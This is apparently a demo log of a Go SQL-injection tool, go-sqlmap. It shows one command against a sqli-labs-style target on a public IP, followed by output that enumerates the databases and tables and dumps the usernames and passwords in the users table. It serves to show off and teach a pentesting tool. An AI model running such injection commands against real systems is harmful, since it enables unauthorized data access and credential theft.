 D:\Go\go-sqlmap>go-sqlmap.exe -u http://59.67.235.190:81/Less-5/?id=1 -D security -T users -C id,username,password --technique E
 _________      .__
 /   _____/ _____|  |   _____ _____  ______
 \_____  \ / ____/  |  /     \\__  \ \____ \
 /        < <_|  |  |_|  Y Y  \/ __ \|  |_> >
/_______  /\__   |____/__|_|  (____  /   __/
        \/    |__|          \/     \/|__|
Sqlmap-Simplified-Version-0.2(golang)
Author:4ra1n Github:https://github.com/EmYiQing/go-sqlmap
[INFO] [16:25:47] start go-sqlmap...
[INFO] [16:25:47] target is http://59.67.235.190:81/Less-5/?id=1
[INFO] [16:25:47] connect success...
[INFO] [16:25:47] detected sql injection!
[INFO] [16:25:47] start error based injection...
[INFO] [16:25:47] mysql version:5.5.47-0ubuntu0.14.04.1
[INFO] [16:25:47] current database:security
[INFO] [16:25:47] get databases success
|------------------------------|
|All Databases                 |
|------------------------------|
|information_schema            |
|challenges                    |
|mysql                         |
|performance_schema            |
|security                      |
|------------------------------|
[INFO] [16:25:47] get databases success
|------------------------------|
|All Tables                    |
|------------------------------|
|emails                        |
|referers                      |
|uagents                       |
|users                         |
|------------------------------|
[INFO] [16:25:47] get databases success
|------------------------------|
|All Columns                   |
|------------------------------|
|id                            |
|username                      |
|password                      |
|------------------------------|
[INFO] [16:25:47] get databases success
|-----------------------------------------------|
|id             |username       |password       |
|-----------------------------------------------|
|1              |Dumb           |Dumb           |
|2              |Angelina       |I-kill-you     |
|3              |Dummy          |p@ssword       |
|4              |secure         |crappy         |
|5              |stupid         |stupidity      |
|6              |superman       |genious        |
|7              |batman         |mob!l          |
|-----------------------------------------------|
[INFO] [16:25:47] finish error based injection